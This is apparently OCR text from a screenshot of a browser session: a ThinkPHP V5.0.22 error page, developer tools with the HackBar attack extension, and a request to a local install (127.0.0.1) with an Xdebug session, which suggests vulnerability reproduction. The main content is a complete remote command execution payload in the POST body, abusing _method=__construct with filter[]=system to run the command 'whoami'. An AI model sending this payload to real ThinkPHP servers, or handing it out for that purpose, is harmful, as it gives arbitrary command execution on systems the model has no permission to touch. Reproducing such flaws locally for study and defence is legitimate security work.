 desktop-hco2dg2\13728
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://127.0.0.1/tp5/public/?XDEBUG_SESSION_START=10051&s=captcha
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
_method=__construct&filter[]=system&method=get&get[]=whoami